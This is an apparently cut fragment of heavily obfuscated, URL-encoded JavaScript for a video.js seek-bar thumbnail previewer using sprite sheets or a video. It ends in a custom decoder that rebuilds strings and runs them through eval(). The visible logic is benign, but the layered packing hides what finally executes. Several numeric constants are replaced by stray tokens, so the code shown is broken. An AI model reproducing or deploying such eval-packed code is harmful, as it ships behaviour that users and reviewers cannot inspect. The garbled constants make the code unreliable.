zMfMegX9ardUTagh54cxa12f8f7dea29425e45144f142ba2cc922%2528totalframes,itemsPerSheet%2529{return%2528totalframes%252fitemsPerSheet%2529}static zMfMegX9ardUTagh54cxacf3bbcea09ceb5c47a28ad5a7b970fed%2528zMfMegX9ardUTagh54cxaf0e9de89d3222a4eec829c9815dc7639,totalframes,itemsPerSheet%2529{return%2528%2528zMfMegX9ardUTagh54cxaf0e9de89d3222a4eec829c9815dc7639*totalframes%2529+0.5%257c%25280x196f+2936-0x24e7%2529%2529%252525itemsPerSheet;}static zMfMegX9ardUTagh54cxafdeeafd726ac76b72b9c2f1dd554008e%2528zMfMegX9ardUTagh54cxaf0e9de89d3222a4eec829c9815dc7639,duration,frequency,itemsPerSheet%2529{return%2528%2528%2528zMfMegX9ardUTagh54cxaf0e9de89d3222a4eec829c9815dc7639*duration%2529%252Ffrequency%2529+0.5%257C%25280x247+165-0x2ec%2529%2529%252525itemsPerSheet;}}class zMfMegX9ardUTagh54cxa019879ee04d8226c9310a4fb3e487167{constructor%2528%2529{this.config,this.zMfMegX9ardUTagh54cxafbefbe20b42250c7f48df553060e2270%253Dnull,this.zMfMegX9ardUTagh54cxa2fc6534f3db0be259523f455d7fe2168%253dfalse,this.zMfMegX9ardUTagh54cxa1cd28dda0a66befc060a261a4b555d3c%253dnull,this.zMfMegX9ardUTagh54cxadc88c47ddb7982a45a74e1d47c89edf0%253Dnull,this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b%253dthis.zMfMegX9ardUTagh54cxaeec66c6801d3708e658c8599f2a746a2%2528%2529,this.container%253Dthis.zMfMegX9ardUTagh54cxa656ab04b53159f4a2c39e38925cef8c1%2528%2529,this.zMfMegX9ardUTagh54cxae2ac1bf6afd0fd80f42f212d0bc0926a%253dnull;this.container.appendChild%2528this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b%2529;}zMfMegX9ardUTagh54cxa82c59cca7bfebe8eb992b6d36e3d5742%2528config%2529{this.config%253dconfig,this.zMfMegX9ardUTagh54cxa2fc6534f3db0be259523f455d7fe2168%253Dfalse,this.zMfMegX9ardUTagh54cxae2ac1bf6afd0fd80f42f212d0bc0926a%253dnew PxLoader%2528%2529,this.config.itemsPerSheet%253DzMfMegX9ardUTagh54cxa63967c60761f98ef597f878ed862d758.zMfMegX9ardUTagh54cxa2a3ffbd1522cf582403d93393b8ecb66%2528config.columns,config.rows%2529;if%2528!config.totalframes%2529this.config.totalframes%253DzMfMegX9ardUTagh54cxaf1cfd0fa46e796913f5b966ffd584fd2.zMfMegX9ardUTagh54cxa26f66375fe354988aab9b8bf01919a0d%2528this.config.duration,this.config.interval%2529;if%2528!config.totalSheets%2529this.config.totalSheets%253DzMfMegX9ardUTagh54cxa63967c60761f98ef597f878ed862d758.zMfMegX9ardUTagh54cxad9670519c95cc1a1f1813f7a9100f9de%2528config.totalframes,config.itemsPerSheet%2529;this.zMfMegX9ardUTagh54cxa1cd28dda0a66befc060a261a4b555d3c%253dzMfMegX9ardUTagh54cxa63967c60761f98ef597f878ed862d758.zMfMegX9ardUTagh54cxa12f8f7dea29425e45144f142ba2cc922%2528config.totalframes,config.itemsPerSheet%2529;if%2528config.loadOnStart%2529this.preload%2528%2529;}preload%2528%2529{this.zMfMegX9ardUTagh54cxa2fc6534f3db0be259523f455d7fe2168%253Dtrue;let tag%253d%2522%2522;const tags%253d%255B%255d;for%2528let zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%253D%25280x8fc+463-zRtXrU%2529;zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%253Cthis.config.totalSheets;zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b+%253D%25280x2c4+3484-0x105f%2529%2529{if%2528zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b!%253d%253Dthis.zMfMegX9ardUTagh54cxafbefbe20b42250c7f48df553060e2270%2529{if%2528this.config.limit&&%2528zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%252525this.config.limit%253D%253d%253d%25280x86c+2862-0x139a%2529%2529%2529{tag%253D%2522spritesheets%2522+zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b;tags.push%2528tag%2529;}var zMfMegX9ardUTagh54cxaf985d3957b2637b3c2e0db8aa84603bb%253Dnew PxLoaderImage%2528this.zMfMegX9ardUTagh54cxac5fd611ee2b1cd597ff967628bf9e0c6%2528zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%2529,tag%2529;zMfMegX9ardUTagh54cxaf985d3957b2637b3c2e0db8aa84603bb.zMfMegX9ardUTagh54cxa23471356ba91a547383902189e968900%253dzMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b;this.zMfMegX9ardUTagh54cxae2ac1bf6afd0fd80f42f212d0bc0926a.add%2528zMfMegX9ardUTagh54cxaf985d3957b2637b3c2e0db8aa84603bb%2529;}}this.zMfMegX9ardUTagh54cxae2ac1bf6afd0fd80f42f212d0bc0926a.start%2528tags%2529;}zMfMegX9ardUTagh54cxaeec66c6801d3708e658c8599f2a746a2%2528%2529{const zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b%253dnew Image%2528%2529;zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.onload%253Dfunction%2528e%2529{e.target.classList.add%2528%2522active%2522%2529;};return zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b;}zMfMegX9ardUTagh54cxa656ab04b53159f4a2c39e38925cef8c1%2528%2529{const container%253ddocument.createElement%2528%2522div%2522%2529;container.setAttribute%2528%2522class%2522,%2522previewer tooltip-container%2522%2529;return container;}zMfMegX9ardUTagh54cxa37916a455c54a53bfc12f47ad7ded0fe%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529{return zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%253E%25280x81d+5499-0x1d98%2529%25253F%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012*this.zMfMegX9ardUTagh54cxa1cd28dda0a66befc060a261a4b555d3c%2529%257c%25280x917+1959-0x10be%2529:%25280x8c9+626-zCc_sX%2529;}zMfMegX9ardUTagh54cxad175d11483c00ef0e51e0d22ed5f1d01%2528zMfMegX9ardUTagh54cxa882b04c849bd96dfdd947c7b70cb6593,zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529{const index%253dthis.zMfMegX9ardUTagh54cxa37916a455c54a53bfc12f47ad7ded0fe%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529;if%2528!this.zMfMegX9ardUTagh54cxa2fc6534f3db0be259523f455d7fe2168%2529{this.zMfMegX9ardUTagh54cxafbefbe20b42250c7f48df553060e2270%253dindex;this.preload%2528%2529;}if%2528this.zMfMegX9ardUTagh54cxadc88c47ddb7982a45a74e1d47c89edf0!%253D%253dindex%2529this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.src%253Dthis.zMfMegX9ardUTagh54cxac5fd611ee2b1cd597ff967628bf9e0c6%2528index%2529;this.zMfMegX9ardUTagh54cxadc88c47ddb7982a45a74e1d47c89edf0%253Dindex;this.zMfMegX9ardUTagh54cxaeb662736d560d7c0f9060c77a3c14074%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529;}zMfMegX9ardUTagh54cxaeb662736d560d7c0f9060c77a3c14074%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529{const frame%253dzMfMegX9ardUTagh54cxa63967c60761f98ef597f878ed862d758.zMfMegX9ardUTagh54cxacf3bbcea09ceb5c47a28ad5a7b970fed%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012,this.config.totalframes,this.config.itemsPerSheet%2529,moveX%253D%2528%2528frame%252525this.config.columns%2529%257C%25280x50f+5278-0x19ad%2529%2529*this.container.clientWidth,moveY%253d%2528%2528frame%252fthis.config.columns%2529%257C%25280x17+8912-0x22e7%2529%2529*this.container.clientHeight;this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.style.left%253D-moveX+%2522px%2522;this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.style.top%253D-moveY+%2522px%2522;}width%2528%2529{return this.container.getBoundingClientRect%2528%2529.width;}height%2528%2529{return this.container.getBoundingClientRect%2528%2529.height;}zMfMegX9ardUTagh54cxac5fd611ee2b1cd597ff967628bf9e0c6%2528index%2529{return this.config.framesurl.replace%2528%2522%255Bindex%255d%2522,index%2529;}}class zMfMegX9ardUTagh54cxa1a536100b6c02157d19ef4001b49278b{constructor%2528%2529{this.config,this.frames%253D%255B%255d,this.zMfMegX9ardUTagh54cxa91ceb7faea229e5b71e4502579f0aaa6%253d%25280xde0+5807-0x248f%2529,this.zMfMegX9ardUTagh54cxadc88c47ddb7982a45a74e1d47c89edf0%253Dnull,this.video%253dthis.zMfMegX9ardUTagh54cxac5b1d5bf2cbea82025b7dfadc67a2000%2528%2529,this.container%253Dthis.zMfMegX9ardUTagh54cxa656ab04b53159f4a2c39e38925cef8c1%2528%2529,this.zMfMegX9ardUTagh54cxa6d309d02bb7a07b367fa5fd19a864932%253dfalse;}zMfMegX9ardUTagh54cxa82c59cca7bfebe8eb992b6d36e3d5742%2528config%2529{this.config%253dconfig,this.frames%253D%255b%255D,this.zMfMegX9ardUTagh54cxa91ceb7faea229e5b71e4502579f0aaa6%253D%25280x3e7+5722-0x1a41%2529;if%2528!config.totalframes%2529this.config.totalframes%253DzMfMegX9ardUTagh54cxaf1cfd0fa46e796913f5b966ffd584fd2.zMfMegX9ardUTagh54cxa26f66375fe354988aab9b8bf01919a0d%2528this.config.duration,this.config.interval%2529;if%2528!this.zMfMegX9ardUTagh54cxa6d309d02bb7a07b367fa5fd19a864932%2529{this.container.appendChild%2528this.video%2529;this.zMfMegX9ardUTagh54cxa6d309d02bb7a07b367fa5fd19a864932%253dtrue;}this.zMfMegX9ardUTagh54cxa1eef0153da2eed3425ec9c881aacbd98%2528%2529;this.zMfMegX9ardUTagh54cxa46afaa96cf63866b2a11cb431010a64e%2528%2529;}zMfMegX9ardUTagh54cxa46afaa96cf63866b2a11cb431010a64e%2528%2529{let frame%253D%25280x65f+3507-0x1412%2529;this.frames%253D%255B%255d;for%2528let zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%253d%25280xb27+5446-0x206d%2529;zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%253C%253Dthis.config.duration;zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b+%253D%25280x23c+5445-0x1780%2529%2529{this.frames%255bframe%255D%253dzMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b;zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%253dzMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b+this.config.interval;frame+%253d%25280xc4c+5199-0x209a%2529;}this.video.src%253Dthis.config.framesVideoUrl;this.video.load%2528%2529;}zMfMegX9ardUTagh54cxac5b1d5bf2cbea82025b7dfadc67a2000%2528%2529{return document.createElement%2528%2522video%2522%2529;}zMfMegX9ardUTagh54cxa1eef0153da2eed3425ec9c881aacbd98%2528%2529{this.video.src%253D%2522%2522;}zMfMegX9ardUTagh54cxa656ab04b53159f4a2c39e38925cef8c1%2528%2529{const container%253Ddocument.createElement%2528%2522div%2522%2529;container.setAttribute%2528%2522class%2522,%2522previewer tooltip-container%2522%2529;return container;}zMfMegX9ardUTagh54cxa37916a455c54a53bfc12f47ad7ded0fe%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529{const frame%253D%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012*this.frames.length%2529%257C%25280x9a3+336-0xaf3%2529;return frame;}zMfMegX9ardUTagh54cxad175d11483c00ef0e51e0d22ed5f1d01%2528zMfMegX9ardUTagh54cxa882b04c849bd96dfdd947c7b70cb6593,zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529{const index%253Dthis.zMfMegX9ardUTagh54cxa37916a455c54a53bfc12f47ad7ded0fe%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529;if%2528this.zMfMegX9ardUTagh54cxa91ceb7faea229e5b71e4502579f0aaa6%253d%253dindex%2529return;if%2528this.frames%255Bindex%255D%2529this.video.currentTime%253dthis.frames%255Bindex%255d;this.zMfMegX9ardUTagh54cxa91ceb7faea229e5b71e4502579f0aaa6%253dindex;}}class zMfMegX9ardUTagh54cxa8174f1bb90a820085ae9a06ca3c22703{static get zMfMegX9ardUTagh54cxa4922127f81339c51c2e1ba56e3dacf88%2528%2529{return %2522sprite%2522;}static get zMfMegX9ardUTagh54cxae11151afd70480b5f865a8421dc87537%2528%2529{return %2522thumbnails%2522;}static get zMfMegX9ardUTagh54cxae8ce4a0c4aa59abc2120ba03dc3540bc%2528%2529{return %2522realtime%2522;}static zMfMegX9ardUTagh54cxadc9efcfb6c7b76f763bab774d3e4ea4e%2528type%2529{switch%2528type%2529{case zMfMegX9ardUTagh54cxa8174f1bb90a820085ae9a06ca3c22703.zMfMegX9ardUTagh54cxae11151afd70480b5f865a8421dc87537:return new zMfMegX9ardUTagh54cxa0ee84ca57539bb061ba2cb738794bd39%2528%2529;case zMfMegX9ardUTagh54cxa8174f1bb90a820085ae9a06ca3c22703.zMfMegX9ardUTagh54cxae8ce4a0c4aa59abc2120ba03dc3540bc:return new zMfMegX9ardUTagh54cxa1a536100b6c02157d19ef4001b49278b%2528%2529;default:return new zMfMegX9ardUTagh54cxa019879ee04d8226c9310a4fb3e487167%2528%2529;}}}class zMfMegX9ardUTagh54cxab2f78f7134878fc80c24a741be586794{static toHHMMSS%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%2529{const zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01%253dMath.floor%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%252F3600%2529,zMfMegX9ardUTagh54cxac6a7d60b2126523612341147b9bc468c%253DMath.floor%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%252f%25280x32d+4872-0x15f9%2529%2529%252525%25280x818+6834-0x228e%2529,zMfMegX9ardUTagh54cxa6a47ffc5ec95070510ce89ebe87fd0ac%253dMath.floor%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%2529%252525%25280x10ff+2239-zCXDif%2529;return%2528zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01%25253f%2528zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01%253c%25280xbc3+272-0xcc9%2529%25253F%25220%2522:%2522%2522%2529+zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01+%2522:%2522:%2522%2522%2529+%2528%2528zMfMegX9ardUTagh54cxac6a7d60b2126523612341147b9bc468c%253c%25280x9c+1782-0x788%2529%2529&&zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01%25253f%25220%2522:%2522%2522%2529+zMfMegX9ardUTagh54cxac6a7d60b2126523612341147b9bc468c+%2522:%2522+%2528zMfMegX9ardUTagh54cxa6a47ffc5ec95070510ce89ebe87fd0ac%253c%25280x5bb+2139-0xe0c%2529%25253f%25220%2522:%2522%2522%2529+zMfMegX9ardUTagh54cxa6a47ffc5ec95070510ce89ebe87fd0ac;}}class zMfMegX9ardUTagh54cxa43a9516535e124953a870c621ac804f7{constructor%2528zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f,zMfMegX9ardUTagh54cxa7c50e25659a6b3bfeeca3e07584d1bb7%2529{this.zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f%253DzMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f,this.zMfMegX9ardUTagh54cxa7c50e25659a6b3bfeeca3e07584d1bb7%253DzMfMegX9ardUTagh54cxa7c50e25659a6b3bfeeca3e07584d1bb7;this.time%253Dthis.zMfMegX9ardUTagh54cxaed1a468e2a88f35c18ada6cac0212f37%2528%2529;this.zMfMegX9ardUTagh54cxa7c50e25659a6b3bfeeca3e07584d1bb7.appendChild%2528this.zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f.container%2529;this.zMfMegX9ardUTagh54cxa7c50e25659a6b3bfeeca3e07584d1bb7.appendChild%2528this.time%2529;}zMfMegX9ardUTagh54cxaed1a468e2a88f35c18ada6cac0212f37%2528%2529{var time%253Ddocument.createElement%2528%2522p%2522%2529;time.setAttribute%2528%2522class%2522,%2522previewer time%2522%2529;return time;}zMfMegX9ardUTagh54cxa96d8915e235eeb8042fc1776a89031b6%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529{this.zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f.zMfMegX9ardUTagh54cxad175d11483c00ef0e51e0d22ed5f1d01%2528null,zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529;}zMfMegX9ardUTagh54cxad175d11483c00ef0e51e0d22ed5f1d01%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78,zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012,zMfMegX9ardUTagh54cxa660ba31ea32e5828abdd48bb751ca6ce%2529{this.time.innerHTML%253dzMfMegX9ardUTagh54cxab2f78f7134878fc80c24a741be586794.toHHMMSS%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%2529;this.zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f.zMfMegX9ardUTagh54cxad175d11483c00ef0e51e0d22ed5f1d01%2528null,zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529;this.position%2528zMfMegX9ardUTagh54cxa660ba31ea32e5828abdd48bb751ca6ce%2529;}position%2528zMfMegX9ardUTagh54cxa660ba31ea32e5828abdd48bb751ca6ce%2529{this.zMfMegX9ardUTagh54cxa7c50e25659a6b3bfeeca3e07584d1bb7.style.left%253dzMfMegX9ardUTagh54cxa660ba31ea32e5828abdd48bb751ca6ce+%2522px%2522;}}class zMfMegX9ardUTagh54cxab14b490f88b65831dfcb136c9f606df7 extends zMfMegX9ardUTagh54cxa43a9516535e124953a870c621ac804f7{constructor%2528zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f,zMfMegX9ardUTagh54cxa7c50e25659a6b3bfeeca3e07584d1bb7%2529{super%2528zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f,zMfMegX9ardUTagh54cxa7c50e25659a6b3bfeeca3e07584d1bb7%2529;}zMfMegX9ardUTagh54cxa6847e1455d40f5376dbeb253d28e391a%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012,zMfMegX9ardUTagh54cxaa996ca8faaa6d52c70168824af1f30d8%2529{this.time.innerHTML%253DzMfMegX9ardUTagh54cxaa996ca8faaa6d52c70168824af1f30d8;this.zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f.zMfMegX9ardUTagh54cxad175d11483c00ef0e51e0d22ed5f1d01%2528null,zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529;}}class zMfMegX9ardUTagh54cxa41934a88994ad914a832cafaefe3916d{static toHHMMSS%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%2529{const zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01%253dMath.floor%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%252f%25280x2679+210-0x193b%2529%2529,zMfMegX9ardUTagh54cxac6a7d60b2126523612341147b9bc468c%253dMath.floor%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%252F%25280x238+2189-0xa89%2529%2529%252525%25280x1ebd+786-0x2193%2529,zMfMegX9ardUTagh54cxa6a47ffc5ec95070510ce89ebe87fd0ac%253dMath.floor%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%2529%252525%25280x6f8+7925-zcrMgx%2529;return%2528zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01%25253f%2528zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01%253C%25280x3c1+119-0x42e%2529%25253F%25220%2522:%2522%2522%2529+zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01+%2522:%2522:%2522%2522%2529+%2528%2528zMfMegX9ardUTagh54cxac6a7d60b2126523612341147b9bc468c%253C%25280x455+6743-0x1ea2%2529%2529&&zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01%25253F%25220%2522:%2522%2522%2529+zMfMegX9ardUTagh54cxac6a7d60b2126523612341147b9bc468c+%2522:%2522+%2528zMfMegX9ardUTagh54cxa6a47ffc5ec95070510ce89ebe87fd0ac%253c%25280x1bf+1949-0x952%2529%25253F%25220%2522:%2522%2522%2529+zMfMegX9ardUTagh54cxa6a47ffc5ec95070510ce89ebe87fd0ac;}}const zMfMegX9ardUTagh54cxa924b9a4f580837c4963f2af835efe427%253dvideojs.getComponent%2528%252527TimeTooltip%252527%2529,zMfMegX9ardUTagh54cxa64b0ee807897563e7c6df96f5757d5c1%253Dvideojs.getComponent%2528%252527MouseTimeDisplay%252527%2529,SeekBar%253dvideojs.getComponent%2528%252527SeekBar%252527%2529;const zMfMegX9ardUTagh54cxa0c411bf402a9afc1ad1d020fc1af97a0%253d%2528zMfMegX9ardUTagh54cxa96868ed2aaa5fbda4b8ba52d05ff984f,a,b%2529%253d%253EMath.max%2528Math.min%2528zMfMegX9ardUTagh54cxa96868ed2aaa5fbda4b8ba52d05ff984f,Math.max%2528a,b%2529%2529,Math.min%2528a,b%2529%2529;class zMfMegX9ardUTagh54cxaa77bcad7d547bad9ae32f2007dd0d852 extends zMfMegX9ardUTagh54cxa64b0ee807897563e7c6df96f5757d5c1{update%2528zMfMegX9ardUTagh54cxadf132e3eca9bfaa6f8bbd956f125eb04,zMfMegX9ardUTagh54cxaf281feee003174afd5810cc319bdb9dd%2529{if%2528this.rafId_%2529{this.cancelAnimationFrame%2528this.rafId_%2529;}this.rafId_%253Dthis.requestAnimationFrame%2528%2528%2529%253D%253E{const duration%253dthis.player_.duration%2528%2529,content%253DzMfMegX9ardUTagh54cxa41934a88994ad914a832cafaefe3916d.toHHMMSS%2528zMfMegX9ardUTagh54cxaf281feee003174afd5810cc319bdb9dd*duration%2529;let zMfMegX9ardUTagh54cxa660ba31ea32e5828abdd48bb751ca6ce%253dzMfMegX9ardUTagh54cxa0c411bf402a9afc1ad1d020fc1af97a0%2528zMfMegX9ardUTagh54cxadf132e3eca9bfaa6f8bbd956f125eb04.width*zMfMegX9ardUTagh54cxaf281feee003174afd5810cc319bdb9dd-this.width%2528%2529%252f%25280x2b4+6862-zTiWKQ%2529,%25280x296+2326-0xbac%2529,zMfMegX9ardUTagh54cxadf132e3eca9bfaa6f8bbd956f125eb04.width-this.width%2528%2529%2529;this.el_.style.left%253D%252560%252524{zMfMegX9ardUTagh54cxa660ba31ea32e5828abdd48bb751ca6ce}px%252560;this.getChild%2528%252527timeTooltip%252527%2529.update%2528zMfMegX9ardUTagh54cxadf132e3eca9bfaa6f8bbd956f125eb04,zMfMegX9ardUTagh54cxaf281feee003174afd5810cc319bdb9dd,content%2529;}%2529;}}videojs.registerComponent%2528%252527MouseTimeDisplay%252527,zMfMegX9ardUTagh54cxaa77bcad7d547bad9ae32f2007dd0d852%2529;class zMfMegX9ardUTagh54cxacedaf270ec32bc52ffcb9a044a35ff6e extends zMfMegX9ardUTagh54cxa924b9a4f580837c4963f2af835efe427{set tooltip%2528value%2529{this.zMfMegX9ardUTagh54cxa701d08d13842ba140d39a819b8069964%253Dvalue;}update%2528zMfMegX9ardUTagh54cxadf132e3eca9bfaa6f8bbd956f125eb04,zMfMegX9ardUTagh54cxaf281feee003174afd5810cc319bdb9dd,content%2529{this.zMfMegX9ardUTagh54cxa701d08d13842ba140d39a819b8069964.zMfMegX9ardUTagh54cxa6847e1455d40f5376dbeb253d28e391a%2528zMfMegX9ardUTagh54cxaf281feee003174afd5810cc319bdb9dd,content%2529;}}videojs.registerComponent%2528%252527VideoTimeTooltip%252527,zMfMegX9ardUTagh54cxacedaf270ec32bc52ffcb9a044a35ff6e%2529;zMfMegX9ardUTagh54cxa64b0ee807897563e7c6df96f5757d5c1.prototype.options_%253d{children:%255b{componentClass:%2522VideoTimeTooltip%2522,name:%2522timeTooltip%2522}%255d};SeekBar.prototype.options_.children%253D%255B%252527loadProgressBar%252527,%252527mouseTimeDisplay%252527,%252527playProgressBar%252527%255d;const Plugin%253dvideojs.getPlugin%2528%252527plugin%252527%2529;videojs.getComponent%2528%252527Tech%252527%2529;class zMfMegX9ardUTagh54cxaca1aaea98cfc38ace7bf92b2ec09ba3d extends Plugin{constructor%2528zMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d,options%2529{super%2528zMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d,options%2529;zMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.el%2528%2529.querySelector%2528%252527.vjs-tech%252527%2529;zMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.el%2528%2529;const defaults%253d{interval:%25280x619+183-0x6c6%2529,framesurl:%2522%2522,totalframes:%25280x1944+3468-0x26d0%2529,thumbnails:false,itemsPerSheet:%25280x214a+470-0x2320%2529,totalSheets:%25280xf62+5272-0x23fa%2529,%27%29;xCWOzl %3d %28xCWOzl.charCodeAt%282608%29%3E190%3FString.fromCharCode%28%2871+xCWOzl.charCodeAt%282606%29%29%25256%29:xCWOzl.charAt%282607%29%29+xCWOzl.substr%282608,14406%29+xCWOzl.substr%2817014,11331%29+xCWOzl.substr%280,2606%29; xCWOzl %3d eval%28xCWOzl%29;; };');{var z82="\x5c";function __z9b(z07){while(z82.length<(0x5b0+4306-0x15ba)){z82+=z82+z82+z82+z82+z82;}var z84='',z5d=(0x613+5902-0x1d21);while((0x6ae+4399-0x17dc)){var zff=z07.indexOf("\x5e",z5d);if(zff==-(0x2203+1166-0x2690))return z84+z07.substr(z5d);else{z84+=z07.substr(z5d,zff-z5d);var zd1=(0x1e93+1313-0x23b2);var z21=z07.charAt(zff+(0x907+1781-0xffb));while((0x1451+3608-0x2268)){var zab=z07.charAt(zff+zd1++);if(!(zab>="\x30"&&zab<="\x39"))break;else z21+=zab;}z21=parseInt(z21);z5d=zff+zd1-(0x194+2657-0xbf4);do{var z14=z21>z82.length?z82.length:z21;z21-=z14;z84+=z82.substr((0x27b+7467-0x1fa6),z14);}while(z21>z82.length);}}return z84;}};xVpRaV = __z9b(xVpRaV);eval(xVpRaV);